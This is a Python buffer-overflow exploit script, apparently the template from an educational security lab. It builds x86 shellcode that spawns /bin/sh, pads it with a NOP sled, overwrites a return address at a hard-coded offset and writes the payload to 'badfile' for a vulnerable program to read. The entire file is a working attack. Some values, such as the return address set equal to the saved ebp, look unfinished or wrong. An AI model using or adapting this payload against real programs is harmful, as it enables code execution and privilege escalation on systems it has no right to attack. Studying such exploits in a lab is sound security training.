 #!/usr/bin/python3
import sys

# TODO: Replace the content with the actual shellcode
shellcode = (
    "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
    "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
    "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)      # TODO: Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value and put it somewhere in the payload
buff = 0xffffce2c
ebp = 0xffffce98
ret = 0xffffce98
offset = 41

L = 4           # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L, byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
    f.write(content)